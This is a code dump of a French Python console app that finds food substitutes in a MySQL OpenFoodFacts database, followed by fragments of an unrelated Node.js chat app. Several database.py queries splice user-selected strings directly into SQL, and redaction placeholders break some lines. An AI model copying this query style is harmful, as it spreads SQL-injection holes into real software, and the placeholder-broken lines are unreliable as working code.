self.state = States.LaunchScreen
def state_launchscreen(self):
"""The menu screen. Appears when the
program is launched or when you get back
to it.
"""
print("Bienvenue sur OpenFoodSubstitute ! Cherchez-vous un aliment à substituer, ou un substitut déjà enregistré ?\n")
user_input = input("Appuyez sur:\n1: Chercher un substitut\n2: Un aliment déjà enregistré\n3 : Quitter le programme\nVous pouvez quitter le programme à tout moment en entrant Q\n")
if user_input.lower() == "1":
self.state = States.SearchForCategory
elif user_input.lower() == "2":
self.state = States.LookAtSubstitutes
if user_input.lower() == "3" or user_input.lower() == "q":
self.state = States.Bye
def state_searchforcategory(self):
"""Show the screen allowing the user
to choose a category of food.
"""
print("Voici les substituts mis à votre disposition:\n")
print (self.dt.all_categories_stringed)
user_input = input("Entrez le chiffre correspondant à la catégorie désirée, R pour retourner à l'écran précédent, ou Q pour quitter le programme\n")
if is_integer(user_input):
if 1 <= int(user_input) <= len(self.dt.all_categories) +1:
self.currentCategory = self.dt.all_categories[int(user_input) - 1]
self.state = States.SearchForAliment
else:
print("Nombre invalide ! Réessayez\n")
else:
if user_input.lower() == "q":
self.state = States.Bye
elif user_input.lower() == "r":
self.state = States.LaunchScreen
else:
print("Commande invalide, réessayez!\n")
def state_searchforaliment(self):
"""Show the screen allowing the user
to choose a food from a category.
"""
self.dt.get_all_aliments_from_category(self.currentCategory)
print("Bienvenue dans la catégorie " + self.currentCategory + "\n")
print(self.dt.all_aliments_from_category_stringed)
user_input = input("Entrez le chiffre correspondant au produit désiré, R pour retourner à l'écran précédent, ou Q pour quitter le programme\n")
if is_integer(user_input):
if 1 <= int(user_input) <= len(self.dt.all_aliments_from_category) +1:
self.currentProduct = self.dt.all_aliments_from_category[int(user_input) - 1]
self.state = States.SearchForSubstitute
else:
print("Nombre invalide ! Réessayez\n")
else:
if user_input.lower() == "q":
self.state = States.Bye
elif user_input.lower() == "r":
self.state = States.SearchForCategory
else:
print("Commande invalide, réessayez!\n")
def state_searchforsubstitute(self):
"""Show the screen allowing the user
to choose a substitute for a specific
food.
"""
self.dt.get_aliment(self.currentProduct)
print(self.dt.this_aliment_stringed + "\n\n")
self.dt.get_all_substitutes(self.currentProduct, self.currentCategory, self.dt.this_aliment[4])
print(self.dt.all_substitutes_stringed)
user_input = input("Entrez le chiffre correspondant au substitut désiré, R pour retourner à l'écran précédent, ou Q pour quitter le programme\n")
if is_integer(user_input):
if 1 <= int(user_input) <= len(self.dt.all_substitutes) +1:
self.currentSubstitute = self.dt.all_substitutes[int(user_input) - 1]
self.state = States.OnFoundSubstitute
else:
print("Nombre invalide ! Réessayez\n")
else:
if user_input.lower() == "q":
self.state = States.Bye
elif user_input.lower() == "r":
self.state = States.SearchForAliment
else:
print("Commande invalide, réessayez!\n")
def state_onfoundsubstitute(self):
"""Show the screen allowing the user
to examine a substitute for a specific
food, then save it.
"""
print("C'est gagné ! Aliment : " + self.currentSubstitute)
self.dt.get_this_substitute(self.currentSubstitute, self.currentProduct)
print(self.dt.this_substitute_stringed + "\n")
user_input = input("Entrez S pour sauvegarder cette association, R pour retourner à l'écran précédent, ou Q pour quitter le programme\n")
if user_input.lower() == "q":
self.state = States.Bye
elif user_input.lower() == "r":
self.state = States.SearchForSubstitute
elif user_input.lower() == "s":
self.state = States.SaveAssociation
else:
print("Commande invalide, réessayez!\n")
def state_saveassociation(self):
"""Show the screen indicating a substitute
for a specific food has been saved.
"""
self.dt.save_association(self.currentSubstitute, self.currentProduct)
print("\nAssociation sauvegardée ! Vous pouvez la consulter depuis le menu principal.\n")
user_input = input("Entrez M pour retourner au menu principal, R pour retourner à l'écran des substituts disponibles, ou Q pour quitter le programme\n")
if user_input.lower() == "q":
self.state = States.Bye
elif user_input.lower() == "r":
self.state = States.SearchForSubstitute
elif user_input.lower() == "m":
self.state = States.LaunchScreen
else:
print("Commande invalide, réessayez!\n")
def state_lookatsubstitutes(self):
"""Show the screen listing every
combination of food/substitute
previously registered.
"""
self.dt.update_my_associations()
print(self.dt.all_associations_stringed)
user_input = input("Entrez le chiffre correspondant au substitut désiré, R pour retourner à l'écran précédent, ou Q pour quitter le programme\n")
if is_integer(user_input):
if 1 <= int(user_input) <= len(self.dt.all_associations) +1:
self.currentAssociation = self.dt.all_associations[int(user_input) - 1]
self.state = States.LookAtOneSubstitute
else:
print("Nombre invalide ! Réessayez\n")
else:
if user_input.lower() == "q":
self.state = States.Bye
elif user_input.lower() == "r":
self.state = States.LaunchScreen
else:
print("Commande invalide, réessayez!\n")
def state_lookatonesubstitute(self):
"""Show the screen of a specific
food/substitue combination, and allow
the user to delete it.
"""
alim1 = self.dt.get_product_by_id(self.currentAssociation[1])
alim2 = self.dt.get_product_by_id(self.currentAssociation[2])
alim1_stringed = self.dt.get_any_aliment_dict_to_string(alim1)
alim2_stringed = self.dt.get_any_aliment_dict_to_string(alim2)
print("L'aliment à substituer est:\n")
print(alim1_stringed)
print("Nous vous proposons à la place :\n")
print(alim2_stringed)
user_input = input("Entrez R pour retourner à l'écran précédent, S pour supprimer l'association, ou Q pour quitter le programme\n")
if user_input.lower() == "q":
self.state = States.Bye
elif user_input.lower() == "r":
self.state = States.LookAtSubstitutes
elif user_input.lower() == "s":
self.state = States.DeleteAssociation
else:
print("Commande invalide, réessayez!\n")
def state_deleteassociation(self):
"""Confirm the suppression of a former
food/substitute association.
"""
self.dt.delete_association(self.currentAssociation[0])
print("Voilà qui est fait !\n")
user_input = input("Entrez R pour retourner à l'écran des substituts, M pour le menu principal, ou Q pour quitter le programme\n")
if user_input.lower() == "q":
self.state = States.Bye
elif user_input.lower() == "r":
self.state = States.LookAtSubstitutes
elif user_input.lower() == "m":
self.state = States.LaunchScreen
else:
print("Commande invalide, réessayez!\n")
def state_bye(self):
"""Quit the program"""
sys.exit()
<file_sep>/database.py
"""Handles every call to our database."""
import mysql.connector
from util import list_to_num_string
class Database:
"""A class handling interactions with our
database. Read data and write in the
'swap' table.
"""
def __init__(self, my_auth):
"""Create an instance of database."""
self.user = my_auth.user
self.password = my_auth.<PASSWORD>
self.all_categories = self.find_categories()
self.all_categories_stringed = list_to_num_string(self.all_categories)
self.all_aliments_from_category = []
self.all_aliments_from_category_stringed = ""
self.this_aliment = None
self.this_aliment_stringed = ""
self.all_substitutes = []
self.all_substitutes_stringed = ""
self.this_substitute = None
self.this_substitute_stringed = ""
self.all_associations = self.find_associations()
self.all_associations_stringed = ""
self.all_associations_list_stringed = []
self.find_associations_string()
def find_categories(self):
"""Find every category in the database."""
my_categories = []
my_connection = mysql.connector.connect(user=self.user, password=self.password, database='openfoodfacts')
cursor = my_connection.cursor()
query = ("SELECT category_name FROM category ORDER BY id")
cursor.execute(query)
for category_name in cursor:
my_categories.append(category_name[0])
cursor.close()
my_connection.close()
return my_categories
def get_all_aliments_from_category(self, category):
"""Find every aliment from a cateegory."""
self.all_aliments_from_category = []
my_connection = mysql.connector.connect(user=self.user, password=self.<PASSWORD>, database='openfoodfacts')
cursor = my_connection.cursor()
query = ("SELECT product_name FROM Aliment WHERE product_category = %s ORDER BY id") % ("\'" + category + "\'")
cursor.execute(query)
for product_name in cursor:
self.all_aliments_from_category.append(product_name[0])
cursor.close()
my_connection.close()
self.all_aliments_from_category_stringed = list_to_num_string(self.all_aliments_from_category)
def get_aliment(self, aliment):
"""Get a specific product informations."""
self.this_aliment = ""
my_connection = mysql.connector.connect(user=self.user, password=self.<PASSWORD>, database='openfoodfacts')
cursor = my_connection.cursor()
query = ("SELECT * FROM Aliment WHERE product_name = %s") % ("\'" + aliment + "\'")
cursor.execute(query)
for product_name in cursor:
self.this_aliment = product_name
cursor.close()
my_connection.close()
self.this_aliment_stringed = self.get_any_aliment_dict_to_string(self.this_aliment)
def get_any_aliment_dict_to_string(self, aliment_dict):
"""Take a dictionnary containing informations for
a specific food, then turn it into a formatted
string for readability purposes.
"""
string_to_return = "Produit: {}\nCatégorie: {}\nDescription: {}\nUrl: https://fr.openfoodfacts.org/produit/{}\nNutri-score: {}\nMagasins: {}\n".format(aliment_dict[1],
aliment_dict[6], aliment_dict[2], aliment_dict[3], aliment_dict[4], aliment_dict[5])
return string_to_return
def get_product_by_id(self, id_aliment):
"""Get the informations for a specific
product by consulting the OFF database.
"""
product_by_id = ""
my_connection = mysql.connector.connect(user=self.user, password=self.password, database='openfoodfacts')
cursor = my_connection.cursor()
query = ("SELECT * FROM Aliment WHERE id = %s") % ("\'" + str(id_aliment) + "\'")
cursor.execute(query)
for category_name in cursor:
product_by_id = category_name
cursor.close()
my_connection.close()
return product_by_id
def get_all_substitutes(self, aliment, category, nutriscore):
"""Find every substitutes for a given product."""
self.all_substitutes = []
my_connection = mysql.connector.connect(user=self.user, password=self.<PASSWORD>, database='openfoodfacts')
cursor = my_connection.cursor()
query = ("SELECT product_name FROM Aliment WHERE product_category = %s AND STRCMP(nutritional_score, %s) < 0 ORDER BY id") % ("\'" + category + "\'", "\'" + nutriscore + "\'")
cursor.execute(query)
for product_name in cursor:
self.all_substitutes.append(product_name[0])
cursor.close()
my_connection.close()
self.all_substitutes_stringed = list_to_num_string(self.all_substitutes)
def get_this_substitute(self, aliment, alimentSubstitued):
"""Get a specific substitute informations."""
self.this_substitute = None
my_connection = mysql.connector.connect(user=self.user, password=self.password, database='openfoodfacts')
cursor = my_connection.cursor()
query = ("SELECT * FROM Aliment WHERE product_name = %s") % ("\'" + aliment + "\'")
cursor.execute(query)
for product_name in cursor:
self.this_substitute = product_name
cursor.close()
my_connection.close()
self.this_substitute_stringed = self.get_any_aliment_dict_to_string(self.this_substitute)
def save_association(self, aliment, alimentSubstitued):
"""Write an entry in the swap table."""
my_connection = mysql.connector.connect(user=self.user, password=self.password, database='openfoodfacts')
cursor = my_connection.cursor()
add_swap = ("INSERT INTO Swap "
"(aliment_id, substitute_id) "
"VALUES (%s, %s)")
data_swap = (self.this_aliment[0], self.this_substitute[0])
cursor.execute(add_swap, data_swap)
my_connection.commit()
cursor.close()
my_connection.close()
def find_associations(self):
"""Find every food/product association in the
swap table.
"""
my_associations = []
my_connection = mysql.connector.connect(user=self.user, password=self.password, database='openfoodfacts')
cursor = my_connection.cursor()
query = ("SELECT * FROM Swap ORDER BY id")
cursor.execute(query)
for category_name in cursor:
my_associations.append(category_name)
cursor.close()
my_connection.close()
return my_associations
def find_associations_string(self):
"""Return a string of find_associations()"""
self.all_associations_stringed = ""
self.all_associations_list_stringed = []
for i in range(1, len(self.all_associations) +1):
aliment_string = self.get_product_by_id(self.all_associations[i-1][1])[1]
substitude_string = self.get_product_by_id(self.all_associations[i-1][2])[1]
self.all_associations_stringed = self.all_associations_stringed + str(i) + ") " + aliment_string + " / " + substitude_string + "\n"
self.all_associations_list_stringed.append(aliment_string + " / " + substitude_string + "\n")
def update_my_associations(self):
"""Update the associations list after creating
or deleting a food association.
"""
self.all_associations = self.find_associations()
self.find_associations_string()
def delete_association(self, id_row_to_delete):
"""Delete an association between two aliments."""
my_connection = mysql.connector.connect(user=self.user, password=self.password, database='openfoodfacts')
cursor = my_connection.cursor()
query = ("DELETE FROM Swap WHERE id = %s") % ("\'" + str(id_row_to_delete) + "\'")
cursor.execute(query)
my_connection.commit()
cursor.close()
my_connection.close()
<file_sep>/util.py
"""Some useful functions abstract enough
to be used into several scripts.
"""
def is_integer(string_to_check):
"""Check if a command entered on the command
line is a number or not.
"""
try:
int(string_to_check)
return True
except ValueError:
return False
def list_to_num_string(my_list):
"""Turns a list into a numbered list."""
string_to_return = ""
for i in range(1, len(my_list) +1):
string_to_return = string_to_return + str(i) + ") " + my_list[i - 1] + "\n"
return string_to_return
<file_sep>/main.py
"""Launches the substitute finder program.
Let's you enter a username and a password
who match an existing MySQL account.
"""
import argparse
import getpass
import mysql.connector
from program import ProgramGraphic, ProgramTerminal
from auth import Auth
def main():
"""Checks for a matching username/password
combination, then launches the program.
The user needs to enter his username as an
argument, then the password afterwards.
"""
parser = argparse.ArgumentParser()
my_auth = Auth()
parser.add_argument("user", help="is the user for the database")
parser.add_argument("-t", "--terminal", help="Launches the program in terminal mode", action="store_true")
parser.add_argument("-g", "--graphic", help="Launches the program in graphic mode", action="store_true")
args = parser.parse_args()
my_auth.user = args.user
my_auth.password = <PASSWORD>()
try:
my_connection = mysql.connector.connect(user=my_auth.user, password=my_auth.<PASSWORD>, database='openfoodfacts')
my_connection.close()
if args.terminal:
pr = ProgramTerminal(my_auth)
elif args.graphic:
pr = ProgramGraphic(my_auth)
else:
pr = ProgramGraphic(my_auth)
pr.launch()
except mysql.connector.errors.ProgrammingError:
print("This user/password combination doesn't exist! Try another combination.")
main();
<file_sep>/DatabaseFiller/databasefiller.py
"""The program filling the openfoodfacts database
with entries for its different categories.
"""
import argparse
import getpass
import mysql.connector
import datacollecter
import filler
import auth
def main():
"""Checks for a matching username/password
combination, then fill the openfoodfacts database.
"""
parser = argparse.ArgumentParser()
my_auth = auth.Auth()
parser.add_argument("user", help="is the user for the database")
args = parser.parse_args()
my_auth.user = args.user
my_auth.password = <PASSWORD>()
try:
my_connection = mysql.connector.connect(user=my_auth.user, password=my_auth.<PASSWORD>, database='openfoodfacts')
my_connection.close()
dt = datacollecter.DataCollecter(my_auth)
my_data = dt.my_data
fil = filler.Filler(my_data, my_auth)
fil.put_it_in_tables()
except mysql.connector.errors.ProgrammingError:
print("This user/password combination doesn't exist! Try another combination.")
main();
<file_sep>/DatabaseFiller/util.py
"""Some useful functions abstract enough
to be used into several scripts.
"""
def does_exist_in_dict(my_key, my_dict):
"""Check if a key exists in a given dict."""
if my_key in my_dict:
return my_dict[my_key]
else:
return "NONE"
<file_sep>/DatabaseFiller/datacollecter.py
"""Collects the data from the OpenFoodFacts API.
"""
import requests
import json
import mysql.connector
import util
class DataCollecter:
"""Creates instances of CategoryScrapper to
collect datas from food categories.
"""
def __init__(self, my_auth):
"""Creates an instance of DataCollecter,
which then creates instances of
CategoryScrapper, and put returned
informations in a list.
"""
self.user = my_auth.user
self.password = <PASSWORD>
my_connection = mysql.connector.connect(user=my_auth.user, password=<PASSWORD>, database='openfoodfacts')
cursor = my_connection.cursor()
self.categories = []
query = ("SELECT category_name FROM category ")
cursor.execute(query)
for category_name in cursor:
self.categories.append(category_name[0])
cursor.close()
my_connection.close()
self.category_scrapper = []
for i in self.categories:
self.category_scrapper.append(CategoryScrapper(i))
self.data = self.category_scrapper
self.my_data = []
for i in self.data:
for j in i.cleanedData:
if j.cleanedData:
self.my_data.append(j.cleanedData)
class CategoryScrapper:
"""Create instances of ProductScrapper which
collects informations of every product in
the category.
"""
def __init__(self, my_category):
"""Create an instance of CategoryScrapper"""
self.fullRequest = requests.get("https://fr.openfoodfacts.org/categorie/" + my_category + ".json")
self.readableRequest = json.loads(self.fullRequest.text)
self.cleanedData = self.clean_data(self.readableRequest, my_category)
def clean_data(self, my_dict, my_category):
"""Create a list of readable data
by creating a ProductScrapper instance
for every product in the category.
"""
my_ids = []
all_ids = len(my_dict['products'])
for i in range(all_ids):
my_ids.append(my_dict['products'][i]['_id'])
my_products = []
for i in my_ids:
my_products.append(ProductScrapper(i, my_category))
return my_products
class ProductScrapper:
"""Collect informations about a given
product.
"""
def __init__(self, barcode, my_category):
"""Create an instance of ProductScrapper"""
self.fullRequest = requests.get("https://world.openfoodfacts.org/api/v0/product/" + barcode + ".json")
self.readableRequest = json.loads(self.fullRequest.text)
self.cleanedData = self.clean_data(self.readableRequest, my_category)
def clean_data(self, my_dict, my_category):
"""Create a list of readable data
for a given product.
"""
my_data = {}
all_the_data = my_dict['product']
my_data['product_name'] = util.does_exist_in_dict('product_name_fr', all_the_data)
my_data['product_description'] = util.does_exist_in_dict('ingredients_text', all_the_data)
my_data['barcode'] = util.does_exist_in_dict('id', all_the_data)
my_data['nutritional_score'] = util.does_exist_in_dict('nutrition_grade_fr', all_the_data)
my_data['stores'] = util.does_exist_in_dict('stores', all_the_data)
my_data['product_category'] = my_category
if my_data['product_description'] == "":
my_data['product_description'] = "Pas de description disponible"
if my_data['stores'] == "":
my_data['stores'] = "Pas de magasins disponibles"
if "NONE" in my_data.values() or "" in my_data.values():
return None
else:
return my_data
<file_sep>/DatabaseFiller/filler.py
"""Fill the database with the data collected by
datacollecter.py
"""
import mysql.connector
class Filler:
"""Adds a set of data in the openfoodfacts
database. Needs to be authentificated.
"""
def __init__(self, my_data, my_auth):
"""Create an instance of Filler"""
self.user = my_auth.user
self.password = <PASSWORD>
self.my_data = my_data
def put_it_in_tables(self):
"""Put all the data given at the instance creation
into the database.
"""
my_connection = mysql.connector.connect(user=self.user, password=self.password, database='openfoodfacts')
cursor = my_connection.cursor(buffered=True)
for i in self.my_data:
prod_name = i['product_name']
try:
add_aliment = ("INSERT INTO aliment "
"(product_name, product_description, barcode, nutritional_score, stores, product_category) "
"VALUES (%s, %s, %s, %s, %s, %s)")
data_aliment = (i['product_name'].replace("'", "''"), i['product_description'].replace("'", "''"), i['barcode'].replace("'", "''"), i['nutritional_score'].replace("'", "''"), i['stores'].replace("'", "''"), i['product_category'].replace("'", "''"))
cursor.execute(add_aliment, data_aliment)
except mysql.connector.IntegrityError:
pass
my_connection.commit()
cursor.close()
my_connection.close()
print("ok c'est fait")
<file_sep>/statemachine.py
"""A state machine with every different state
of the program.
"""
from enum import Enum
class States(Enum):
"""An enumeration of every possible state."""
LaunchScreen = "LaunchScreen"
SearchForCategory = "SearchForCategory"
SearchForAliment = "SearchForAliment"
SearchForSubstitute = "SearchForSubstitute"
OnFoundSubstitute = "OnFoundSubstitute"
SaveAssociation = "SaveAssociation"
LookAtSubstitutes = "LookAtSubstitutes"
LookAtOneSubstitute = "LookAtOneSubstitute"
DeleteAssociation = "DeleteAssociation"
Bye = "Bye"
<file_sep>/auth.py
"""Handles the user authentification
User's username and password need to match
a MySQL's already created profile
(see the README for more info)
"""
class Auth:
"""A token identifying the current user"""
def __init__(self):
"""The user is identified with its username
and password (must match the database)
"""
self.user = ""
self.password = ""
| abf79ee08c9bfefb451806bde829082f0c4b16da | [
"Markdown",
"SQL",
"Python"
] | 14 | Python | gbarboteau/OFFSubstitutes | f1089487dcae99a2fd6e5edb79a9f7f8404404c3 | 290ce5c5be11ea62ac389e61bb3b5a41accd80b5 | |
refs/heads/main | <file_sep># Import required libraries
import pandas as pd
import dash
import dash_html_components as html
import dash_core_components as dcc
from dash.dependencies import Input, Output
import plotly.express as px
# Read the airline data into pandas dataframe
spacex_df = pd.read_csv("spacex_launch_dash.csv")
max_payload = spacex_df['Payload Mass (kg)'].max()
min_payload = spacex_df['Payload Mass (kg)'].min()
launch_sites = spacex_df['Launch Site']
# Create a dash application
app = dash.Dash(__name__)
# Create an app layout
app.layout = html.Div(children=[html.H1('SpaceX Launch Records Dashboard',
style={'textAlign': 'center', 'color': '#503D36',
'font-size': 40}),
# TASK 1: Add a dropdown list to enable Launch Site selection
# The default select value is for ALL sites
dcc.Dropdown(id='site-dropdown',
options=[
{'label': 'All Sites', 'value':'ALL'},
{'label':'CCAFS LC-40', 'value':'CCAFS LC-40'},
{'label':'CCAFS SLC-40', 'value':'CCAFS SLC-40'},
{'label':'KSC LC-39A', 'value':'KSC LC-39A'},
{'label':'VAFB SLC-4E', 'value':'VAFB SLC-4E'},
],
value='ALL',
placeholder="place holder here",
searchable=True
),
html.Br(),
# TASK 2: Add a pie chart to show the total successful launches count for all sites
# If a specific launch site was selected, show the Success vs. Failed counts for the site
html.Div(dcc.Graph(id='success-pie-chart')),
html.Br(),
html.P("Payload range (Kg):"),
# TASK 3: Add a slider to select payload range
#dcc.RangeSlider(id='payload-slider',...)
dcc.RangeSlider(id = 'payload-slider',
min = 0, max = 10000, step = 1000,
marks = {0: '0', 100: '100'},
value = [min_payload, max_payload]),
# TASK 4: Add a scatter chart to show the correlation between payload and launch success
html.Div(dcc.Graph(id='success-payload-scatter-chart')),
])
# TASK 2:
# Add a callback function for `site-dropdown` as input, `success-pie-chart` as output
@app.callback(Output(component_id='success-pie-chart', component_property='figure'),
Input(component_id='site-dropdown',component_property='value'))
def pie(site_dropdown):
if site_dropdown == 'ALL':
title_pie = f"Sucess Launches for site {site_dropdown}"
fig = px.pie(spacex_df, values='class', name='Launch Site', title=title_pie)
return fig
else:
filtered_DD = spacex_df[spacex_df['Launch Site'] == site_dropdown]
filtered_LS = filtered_DD.groupby(['Launch Site', 'class']).size().reset_index(name='class count')
title_pie = f"Sucess Launches for site {site_dropdown}"
fig = px.pie(filtered_LS,values='class count', names='class', title=title_pie)
return fig
# TASK 4:
# Add a callback function for `site-dropdown` and `payload-slider` as inputs, `success-payload-scatter-chart` as output
@app.callback(Output(component_id='success-payload-scatter-chart',component_property='figure'),
[Input(component_id='site-dropdown',component_property='value'),
Input(component_id='payload-slider',component_property='value')])
def scatter (site_dropdown,payload_slider):
low,high=(payload_slider)
mask=(spacex_df['Payload Mass (kg)']>low)&(spacex_df['Payload Mass (kg)']<high)
filtered_df=spacex_df[mask]
if site_dropdown == 'ALL':
fig = px.scatter(spacex_df, x='Payload Mass (kg)', y='class',
color='Booster Version Category',
title='Payload vs. Outcome for All Sites')
fig=px.scatter(spacex_df, x='Payload Mass (kg)', y='class', color='Booster Version Category',
title="Payload vs. Outcome for All Sites")
return fig
else:
filtered_df1 = filtered_df[filtered_df['Launch Site']==site_dropdown]
fig = px.scatter (filtered_df1, x='Payload Mass (kg)', y='class',
color='Booster Version Category',
title='Payload and Booster Versions for site')
filtered_df1=filtered_df[filtered_df['Launch Site']==site_dropdown]
fig=px.scatter(filtered_df1,x='Payload Mass (kg)',y='class',color='Booster Version Category',
title="Payload and Booster Versions for site")
return fig
# Run the app
if __name__ == '__main__':
app.run_server()
<file_sep># IBM_Applied_DataScience_Capstone
To submit final Assignment Capstone for the course Applied data science capstone
#just a Transcript file
| 3d5163fc9578153b728ab0aec3ac128447ef0fb4 | [
"Markdown",
"Python"
] | 2 | Python | deepak-som/IBM_Applied_DataScience_Capstone | e89c2c7d5b636b30155d16f7f59cce82a3cdbb3c | afb99376bce2ea91bc6003d2f63f2a6f8a77b548 | |
refs/heads/master | <file_sep>package com.assignment2.Dataconvert;
import java.io.BufferedReader;
import java.io.BufferedWriter;
import java.io.FileReader;
import java.io.FileWriter;
import java.io.IOException;
public class BookDataConvert {
/**
* cat u.data | cut -f1,2,3 | tr "\\t" ","
* @throws IOException
*
*/
public static void main(String[] args) throws IOException {
BufferedReader br = new BufferedReader(new FileReader("data/BX-Book-Ratings.csv"));
BufferedWriter bw = new BufferedWriter(new FileWriter("data/books1.csv"));
String line;
while((line = br.readLine()) != null) {
String withoutQuotes_line1 = line.replaceAll("\"", "");
String[] values = withoutQuotes_line1.split(";", -1);
try{
bw.write(Long.parseLong(values[0]) + "," + Long.parseLong(values[1]) + "," + Long.parseLong(values[2]) + "\n");
}catch(Exception e){
continue;
}
}
br.close();
bw.close();
}
}<file_sep># Recommendation-System-using-ApacheMahout
Collaborative Filtering Using Mahout Library.
Data Sets Used:
1. 100k Movie Lens Dataset.
URL : http://grouplens.org/datasets/movielens/100k/
2. Book Crossing Dataset.
URL: http://www2.informatik.uni-freiburg.de/~cziegler/BX/
Data preprocessing:
Movie Lens Dataset:
The dataset has values separated by '\t' and also timestamps are reported. Since mahout based recommendation systems do not take time into account, I had to drop that field. Further I processed every row, to convert the delimiter from '\t' to ',', which is the delimited expected by Mahout.
Book Crossing Dataset:
The dataset had values reported in form of strings, with every field enclosed as double quotes and with ';' as the delimiter. I preprocessed the dataset to change the delimiter and also change the delimiter to ','. Further strings were converted to long integers for compatibility with Apache Mahout I/p format.
Platform Used :
Eclipse, Java 1.8
| 72a9b863c7a2a7de562725cd22ca5482d42a8041 | [
"Markdown",
"Java"
] | 2 | Java | aashusingh/Recommendation-System-using-ApacheMahout | eec2161c62e18b59e83770fa6e361309db627b58 | 5b486ecfb807211a3b542e378d0f04d5acb51a86 | |
refs/heads/master | <file_sep>import re
import socket
import select
import threading
__version__ = '0.1.0'
HTTPVER = 'HTTP/1.1'
BUFLEN = 1024
VERSION = 'Nagato proxy/{0}'.format(__version__)
class MagicProxy():
http = re.compile(r'https?://(?P<host>[^/]*)(?P<path>.*)')
host = re.compile(r'(?P<host>[^:]+)((?::)(?P<port>\d+))?')
def __init__(self, conn, address, timeout):
self.client = conn
self.client_buffer = ''
self.timeout = timeout
self.method, self.path, self.protocol = self.get_base_header()
if self.method == 'CONNECT':
self.method_connect()
elif self.method in ('GET', 'POST', 'PUT',
'DELETE', 'OPTIONS', 'TRACE'):
self.method_others()
self.client.close()
self.target.close()
def get_base_header(self):
while 1:
self.client_buffer += self.client.recv(BUFLEN)
eol = self.client_buffer.find('\n')
if eol != -1:
break
print(self.client_buffer[:eol])
data = self.client_buffer[:eol+1].split()
self.client_buffer = self.client_buffer[eol+1:]
return data
def method_connect(self):
self._connect_target(self.path)
self.client.send('{0} 200 Connection established\n'
'Proxy-agent: {1}\n\n'.format(HTTPVER, VERSION))
self.client_buffer = ''
self._read_write()
def method_others(self):
matched = self.http.match(self.path)
host = matched.group('host')
path = matched.group('path')
#magic trick
path = 'https://%s%s' % (host, path)
self._connect_target(host)
self.target.send('{0} {1} {2}\n'.format(
self.method, path, self.protocol))
self.target.send(self.client_buffer)
self.client_buffer = ''
self._read_write()
def _connect_target(self, host):
matched = self.host.match(host)
host = matched.group('host')
port = matched.group('port') or 80
addrinfo = socket.getaddrinfo(host, port)[0]
sock_family = addrinfo[0]
address = addrinfo[4]
self.target = socket.socket(sock_family)
self.target.connect(address)
def _read_write(self):
timeout_max = self.timeout / 3
socks = [self.client, self.target]
count = 0
while 1:
count += 1
(recv, _, error) = select.select(socks, [], socks, 3)
if error:
break
if recv:
for _in in recv:
data = _in.recv(BUFLEN)
if _in is self.client:
out = self.target
else:
out = self.client
if data:
out.send(data)
count = 0
if count == timeout_max:
break
def start_proxy(host, port, ipv6, timeout, handler):
if ipv6:
sock_type = socket.AF_INET6
else:
sock_type = socket.AF_INET
sock = socket.socket(sock_type)
sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sock.bind((host, port))
print("Listening on {0}:{1}.".format(host, port))
sock.listen(0)
threads = []
while 1:
(conn, address) = sock.accept()
_thread = threading.Thread(target=handler,
args=(conn, address, timeout))
_thread.setDaemon(True)
_thread.start()
threads.append(_thread)
for _thread in threads:
if not _thread.isAlive():
_thread.join()
def main():
try:
start_proxy('localhost', 8080, ipv6=False, timeout=60,
handler=MagicProxy)
except KeyboardInterrupt:
exit(0)
if __name__ == '__main__':
main()
| 01c47e91b73b93d98cf4d2e055c1d9902c8ba75c | [
"Python"
] | 1 | Python | DevWBG/nagato | 98bcae80036c8b5be02c3e9dc0612b86393d8fea | f433db1dddd4ef75b7ebb237f2c4523c42d3673b | |
refs/heads/master | <repo_name>VeselAbaya/VectorWayContest-Chat-App<file_sep>/server/db/models/roomMessages.js
const mongoose = require('../mongoose');
const RoomMessagesSchema = new mongoose.Schema({
name: {
type: String,
required: true,
trim: true,
minlength: 1,
unique: 1,
},
messages: [
{
from: {
type: String,
trim: true,
},
text: {
type: String,
trim: true,
},
url: {
type: String,
trim: true,
}
}
]
});
const RoomMessages = mongoose.model('RoomMessages', RoomMessagesSchema);
module.exports = {RoomMessages};
<file_sep>/server/routes.js
const express = require('express');
const path = require('path');
const bodyParser = require('body-parser');
const mongoose = require('./db/mongoose');
const User = require('./db/models/user');
const {RoomMessages} = require('./db/models/roomMessages');
const authenticate = require('./middleware/authenticate');
const app = express();
const port = process.env.PORT || 3030;
const staticPath = path.join(__dirname, '../dist');
const roomsNames = require('./utils/roomsNames/roomsNames');
const availableRooms = new Set();
app.use(express.static(staticPath));
app.use(bodyParser.urlencoded({extended: true}));
app.use(bodyParser.json({extended: true}));
app.get('/rooms', (req, res) => {
res.send(JSON.stringify(Array.from(availableRooms)))
});
app.get('/roomsnames/:roomName', (req, res) => {
res.send(JSON.stringify(roomsNames.getNames(req.params.roomName)))
});
app.get('/roomsMessages/:roomName', (req, res) => {
RoomMessages.findOne({name: req.params.roomName}, (err, doc) => {
if (err)
res.status(400).send(err);
res.send(doc)
})
});
app.get('/names', (req, res) => {
User.find({}, (err, users) => {
res.send(users.map(user => user.name))
})
});
app.post('/signup', (req, res) => {
const user = new User({
name: req.body.name,
email: req.body.email,
password: req.body.password
});
user.save()
.then(() => user.generateAuthToken())
.then(token => {
res.header('x-auth', token).send({user})
})
.catch(err => {
res.status(400).json(err)
})
});
app.post('/login', (req, res) => {
User.findByCredentials(req.body.email, req.body.password)
.then(user => {
if (!user)
res.status(400).send('Email or password is incorrect');
user.generateAuthToken()
.then(token => {
res.header('x-auth', token).send({user})
})
})
.catch(err => {
res.status(400).send({err})
})
});
app.get('/users/me', authenticate, (req, res) => {
res.send(req.user)
});
app.post('/logout', authenticate, (req, res) => {
res.sendStatus(200)
});
// for presentation
app.get('/vk', (req, res) => {
res.redirect('https://vk.com/veselabaya')
});
app.get('/git', (req, res) => {
res.redirect('https://github.com/VeselAbaya/VectorWayContest-Chat-App')
});
module.exports = {app, availableRooms, port, roomsNames};
<file_sep>/server/utils/users/users.test.js
const {Users} = require('./users');
const expect = require('expect');
describe('Users', () => {
let users;
beforeEach(() => {
users = new Users();
users.users = [{
id: '1',
name: 'Antay',
room: 'Awesome room'
},
{
id: '2',
name: 'Mike',
room: 'Awesome room'
},
{
id: '3',
name: 'Paul',
room: 'Sosi room'
}
]
});
it('Should add new user', () => {
const user = {
id: '/#124pogjeorjgdf',
name: 'Antay1',
room: 'Awesome room'
};
expect(users.addUser(user.id, user.name, user.room)).toEqual(user);
expect(users.users.length).toBe(4)
});
it('Should return names for Awesome room', () => {
expect(users.getUsersList('Awesome room')).toEqual(['Antay', 'Mike'])
});
it('Should remove user', () => {
const removedUser = users.removeUser('3');
